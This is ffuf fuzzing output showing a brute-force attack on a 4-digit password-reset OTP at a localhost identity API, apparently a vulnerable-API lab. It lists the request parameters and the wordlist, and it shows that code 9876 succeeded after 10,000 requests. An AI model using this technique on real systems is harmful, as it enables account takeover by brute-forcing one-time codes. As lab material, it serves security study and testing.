 :: Method : POST
:: URL : http://localhost:8888/identity/api/auth/v2/check-otp
:: Wordlist : FUZZ: /usr/share/SecLists/Fuzzing/4-digits-0000-9999.txt
:: Header : Content-Type: application/json
:: Data : {"email":"pepe@pepe.com","otp":"FUZZ","password":"Nueva123!"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Delay : 1.00 seconds
:: Matcher : Response status: 200
________________________________________________
9876 [Status: 200, Size: 39, Words: 2, Lines: 1, Duration: 248ms]
:: Progress: [10000/10000] :: Job [1/1] :: 39 req/sec :: Duration: [0:04:16] :: Errors: 0 ::
NEVER.